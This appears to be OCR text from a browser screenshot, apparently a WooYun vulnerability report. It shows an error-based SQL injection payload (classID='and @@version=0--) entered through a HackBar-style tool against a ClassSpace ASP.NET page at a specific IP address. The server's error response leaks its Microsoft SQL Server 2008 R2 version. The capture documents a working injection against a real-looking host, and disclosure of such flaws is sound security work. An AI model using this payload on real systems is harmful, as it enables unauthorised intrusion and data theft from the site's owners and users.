 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
在将 nvarchar 值 'Microsoft ... × 班级空间 × +
202.103.215.61/ClassSpace/CS_Index/ClassMasterIntro.aspx?classID='and @@version=0-- 百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://202.103.215.61/ClassSpace/CS_Index/ClassMasterIntro.aspx?classID='and @@version=0--
Split URL
Execute
Enable Post data Enable Referrer
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1617.0 (X64)
Apr 22 2011 19:23:43
Copyright (c) Microsoft Corporation
Data Center Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1617.0 (X64)
Apr 22 2011 19:23:43
Copyright (c) Microsoft Corporation
Data Center Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the
identified using the exception stack trace below.
www.wooyun.org